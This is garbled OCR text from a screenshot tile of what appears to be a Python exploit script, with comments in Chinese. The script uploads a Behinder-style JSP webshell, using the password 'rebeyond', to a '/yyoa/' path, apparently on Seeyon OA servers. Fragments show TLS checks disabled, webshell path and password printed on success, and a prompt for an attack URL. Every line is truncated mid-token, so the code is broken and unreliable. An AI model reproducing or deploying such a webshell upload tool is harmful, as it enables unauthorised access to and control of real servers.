
.format(random.randint(1,999))

}".format(webshell_name, rebe_webshell)

2java.util.*%2Cjavax.crypto.*%2Cjavax.crypto.spec.*%22%2
-form-urlencoded"

_warnings(InsecureRequestWarning)

0m".format(vuln_url))

_url, data=data, headers=headers, verify=False, timeout=5
路径为:{}/yyoa/{}\033[0m".format(target_url, rebe_webshe
接，密码为: rebeyond\033[0m")

，可能被拦截 \033[0m".format(target_url))

033[0m".format(target_url), e)

e input Attack Url\nUrl >>> \033[0m"))
